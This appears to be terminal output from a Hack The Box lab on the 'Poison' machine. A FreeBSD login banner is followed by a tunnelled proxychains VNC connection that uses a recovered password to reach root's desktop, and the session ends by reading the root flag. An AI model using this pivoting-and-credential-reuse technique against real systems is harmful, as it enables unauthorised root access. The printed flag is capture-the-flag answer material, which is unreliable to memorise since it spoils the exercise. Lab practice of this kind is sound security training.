 Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories:   https://www.FreeBSD.org/security/
FreeBSD Handbook:      https://www.FreeBSD.org/handbook/
FreeBSD FAQ:           https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums:        https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with:  pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed:  freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages:  man man
FreeBSD directory layout:      man hier
Edit /etc/motd to change this login announcement.
Need to print a manpage? Use
        man name_of_manpage | col -bx | lpr
                -- Dru <genesis@istar.ca>
charix@Poison:~ %
root@kali /home/kali/Desktop/HTB/poison/nmap
❯ proxychains vncviewer 127.0.0.1:5901 -passwd secret
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] Strict chain  ...  127.0.0.1:8081  ...  127.0.0.1:5901  ...  OK
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
X Desktop
root@Poison:~ # cat root.txt
716d04b188419
root@Poison:~ #